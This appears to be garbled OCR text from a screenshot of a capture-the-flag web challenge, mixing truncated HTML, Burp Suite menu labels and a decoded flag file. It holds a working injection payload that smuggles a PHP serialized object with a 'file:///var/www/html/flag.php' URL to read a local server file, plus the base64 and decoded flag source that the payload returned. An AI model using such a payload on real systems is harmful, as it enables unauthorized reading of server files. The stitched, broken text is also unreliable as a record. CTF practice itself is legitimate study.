 */1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";s:2:"15";s:4:"blog";s:29:"file:///var/www/html/flag.php";}'%23
tle>
esheet" href="css/bootstrap.min.css" crossorigin="anonymous">
ery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
per.min.js" crossorigin="anonymous"></script>
tstrap.min.js" crossori
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
er">
able">
PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s5NWQxN2ZkNC1jMzBjLTRiOGYtYTZkMC05ODM3YTVhMGM0MzN9IjsNCmV4aXQoMCk7DQo=
Text Hex ?
Decode as ...
rname
Encode as ...
Hash ...
Smart decode
g
<?php
Text Hex
$flag = "flag{95d17fd4-c30c-4b8f-a6d0-9837a5a0c433}";
Decode as ...
exit(0);
Encode as ...
</td>
Hash ...
</td>
Smart decode
e:///var/www/html/flag.
英
><br>
of his/her blog</p>
100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s5NWQxN2ZkNC1jMzBjLTRiOGYtYTZkMC05ODM3YTVhMGM0MzN9IjsNCmV4aXQoMCk7DQo='>